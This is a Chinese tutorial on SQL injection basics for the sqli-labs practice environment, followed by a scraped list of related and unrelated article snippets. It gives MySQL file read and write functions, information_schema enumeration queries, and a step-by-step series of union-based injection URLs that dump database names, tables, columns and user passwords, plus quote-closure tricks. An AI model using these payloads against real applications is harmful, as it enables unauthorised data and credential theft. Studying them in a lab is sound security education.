WEB安全基础之sql注入基础

1.基础sql语句

注释 单行注释

# %23

--+ --加空格

多行注释

/**/ SELECT(VERSION())

SELECT(USER())

SELECT(database()) 查数据库

SELECT(@@datadir) 查数据库路径

SELECT(@@version_compile_os) 查系统版本

version() 数据库版本

load_file() 读文件操作

current_user() 当前用户名(可用来查看权限

Into outfile() / into dumpfile 写文件 show DATABASES

use security

show tables

select username,password from users



use information_schema

show tables

desc tables

select SCHEMA_name from information_schema.schemata 查所有的数据库

select table_name from information_schema.tables where table_schema = "security" 查表

select column_name from information_schema.COLUMNS where table_name = "users" 查列

select username,password from SECURITY.users where id =10 查列的内容

2.显注----基本联合注入

由上可知注入代码为

1.查询当前数据库和用户

http://10.1.2.5:10631/sqli/Less-2/?id=-1 union select 1,user(),version()

2.查询所有数据库

http://10.1.2.5:10631/sqli/Less-2/?id=-1 union select 1,database(),group_concat(schema_name) from information_schema.schemata

3.查某数据库下的所有表名

http://10.1.2.5:10631/sqli/Less-2/?id=-1 union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security'

4.查某表下所有列(字段)名

http://10.1.2.5:10631/sqli/Less-2/?id=-1 union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='users'

5.查询字段的内容

http://10.1.2.5:10631/sqli/Less-2/?id=-1 union select 1,database(),group_concat(id,'--',username,'--',password) from users

某一猥琐手法

http://10.1.2.5:10631/sqli/Less-2/?id=2 union select 1,version(),3 order by 2

1.一般求闭合字符

数字型 闭合方法

字符型 'id' ' and 1=1--+

"id" " and 1=1--+

("id") ") and 1=1--+

('id') ') and 1=1--+

WEB安全基础之sql注入基础的更多相关文章

- Sql注入基础原理介绍

说明:文章所有内容均截选自实验楼教程[Sql注入基础原理介绍]~ 实验原理 Sql 注入攻击是通过将恶意的 Sql 查询或添加语句插入到应用的输入参数中,再在后台 Sql 服务器上解析执行进行的攻击, ...

- Web安全学习笔记 SQL注入下

Web安全学习笔记 SQL注入下 繁枝插云欣 --ICML8 SQL注入小技巧 CheatSheet 预编译 参考文章 一点心得 一.SQL注入小技巧 1. 宽字节注入 一般程序员用gbk编码做开发的 ...

- Web安全学习笔记 SQL注入上

Web安全学习笔记 SQL注入上 繁枝插云欣 --ICML8 SQL注入分类 SQL注入检测 一.注入分类 1.简介 SQL注入是一种代码注入技术用于攻击数据驱动的应用程序在应用程序中,如果没有做恰当 ...

- Web安全学习笔记 SQL注入中

Web安全学习笔记 SQL注入中 繁枝插云欣 --ICML8 权限提升 数据库检测 绕过技巧 一.权限提升 1. UDF提权 UDF User Defined Function,用户自定义函数 是My ...

- 通过sqli-labs学习sql注入——基础挑战之less1

环境准备: Phpstudy (PHP+Apache+Mysql) Sql-lab 首先了解下基础知识: URL编码: 因为在浏览器中,当我们访问一个网址的时候,浏览器会自动将用户输入的网址进行UR ...

- Sqli-labs之sql注入基础知识

(1)注入的分类 基于从服务器接收到的响应 ▲基于错误的SQL注入 ▲联合查询的类型 ▲堆查询注射 ▲SQL盲注 •基于布尔SQL盲注 •基于时间的SQL盲注 •基于报错的SQL盲注 基于如何处理输 ...

- Java Web系列:Spring依赖注入基础

一.Spring简介 1.Spring简化Java开发 Spring Framework是一个应用框架,框架一般是半成品,我们在框架的基础上可以不用每个项目自己实现架构.基础设施和常用功能性组件,而是 ...

- 通过sqli-labs学习sql注入——基础挑战之less1-3

首先,先看一些基础知识吧!!!!本人只是初学者,记录一下自己的学习过程,有什么错误之处请指出,谢谢!大佬请绕过!!!! url编码:一般的url编码其实就是那个字符的ASCII值得十六进制,再在前面加 ...

- SQL 注入基础

SQL注入 SQL注入是服务器端未严格校验客户端发送的数据,而导致服务端SQL语句被恶意修改并成功执行的行为. 本质:把用户输入的数据当作代码执行.任何和数据库产生交互的地方便有可能存在注入. SQL ...

随机推荐

- 学习“CC攻击”

什么是CC攻击? 网上有一个定义:攻击者借助代理服务器生成指向受害主机的合法请求,实现拒绝服务攻击的攻击方式称为CC(Challenge Collapsar)攻击.[据说CC的原意为Chanlleng ...

- SVN工具使用总结

SVN是Subversion的简称,是一个开放源代码的版本控制系统,相较于RCS.CVS,它采用了分支管理系统,它的设计目标就是取代CVS.互联网上很多版本控制服务已从CVS迁移到Subversion ...

- 解决IntelliJ IDEA控制台输出中文乱码问题

一.原因: windows下的本地编码(GBK) ,在idea 整合的 maven中使得默认vm 的编码是utf-8.所以出现控制台乱码.tomcat设置的utf-8也会与window设置的gbk冲突 ...

- spring+jdbc+template+transaction实现

使用spring和jdbc模板事务实现 1.创建实体类: Role package com.wbg.sjt.entity; public class Role { private int id; pr ...

- 【luogu P1825 [USACO11OPEN]玉米田迷宫Corn Maze】 题解

题目链接:https://www.luogu.org/problemnew/show/P1825 带有传送门的迷宫问题 #include <cstdio> #include <cst ...

- 【SQLSERVER学习笔记】分页存储过程+调用

USE [数据库名] GO SET ANSI_NULLS ON GO SET QUOTED_IDENTIFIER ON GO CREATE PROCEDURE [dbo].[存储过程名] @pageI ...

- Python 学习笔记(十)Python集合(二)

集合常用的方法 add() 向集合中增加一个元素,如果集合中已经有了这个元素,那个这个方法就会失效 >>> help(set.add) Help on method_de ...

- oracle之DQL

一.单表查询 语法:select * from table where 条件 group by 分组 having 过滤分组 order by 排序 --查询平均工资低于2000的部门的最大工资和平均 ...

- Jquery中on绑定事件 点击一次 执行多次 的解决办法

举个例子,在同一个页面有下拉选择框 <select class="mySelect"> <option value="user">按用户 ...

- Zabbix——部署(agent和proxy安装)

前提条件: 已经完成对Zabbix-server的安装 已经完成对Mysql的安装 并且相互和正常使用和访问 配置agent服务器: rpm -Uvh https://repo.zabbix.com/ ...